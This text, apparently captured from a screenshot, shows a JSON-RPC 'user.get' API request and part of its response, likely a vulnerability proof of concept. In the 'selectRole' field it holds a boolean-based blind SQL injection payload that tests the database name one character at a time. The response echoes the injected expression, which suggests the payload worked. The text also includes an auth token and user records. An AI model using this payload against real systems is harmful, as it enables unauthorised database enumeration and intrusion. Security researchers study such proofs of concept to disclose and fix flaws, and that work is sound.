 10 "jsonrpc":"2.0",
11 "method":"user.get",
12 "params":{
13 "selectRole":[
14 "roleid",
15 "name",
16 "type",
17 "readonly AND IF(SUBSTRING(DATABASE(),1,1)='a',1,0)"
18 ],
19 "userids":[
"1",
"2",
20 "3"
21 ]
22 },
23 "id":1,
24 "auth":"775b26ca0a9cb0e549daeb031f92a37b"
25 }
26
"timezone":"default",
"roleid":"3",
"userdirectoryid":"0",
"ts_provisioned":"0",
"role":{
"roleid":"3",
"name":"Super admin role",
"type":"3",
"r.readonly AND IF(SUBSTRING(DATABASE(),1,1)='a',1,0)":"0"
}
},
{
"userid":"2",
"username":"guest",
"name":"",
"surname":"",
"url":"",
"autologin":"0",
"autologout":"15m",